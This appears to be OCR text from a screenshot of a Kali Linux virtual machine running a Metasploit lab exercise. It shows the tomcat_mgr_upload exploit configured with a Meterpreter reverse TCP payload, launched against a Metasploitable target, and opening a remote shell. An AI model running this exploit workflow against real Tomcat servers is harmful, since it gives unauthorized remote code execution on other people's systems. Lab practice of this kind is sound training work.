 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Default-Credentials/A... [kali@kali: ~] kali@kali: ~ kali@kali: ~ 11:39 AM 89%
kali@kali: ~
File Actions Edit View Help
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.5.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
KALI
OFFENSIVE SECURITY
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 10.0.5.8:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 84HAjRbPD1...
[*] Executing 84HAjRbPD1...
[*] Undeploying 84HAjRbPD1 ...
[*] Sending stage (58125 bytes) to 10.0.5.7
[*] Meterpreter session 1 opened (10.0.5.8:4444 → 10.0.5.7:45778) at 2021-03-03 11:39:00 +0000
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Meterpreter : java/linux
meterpreter >
Right Ctrl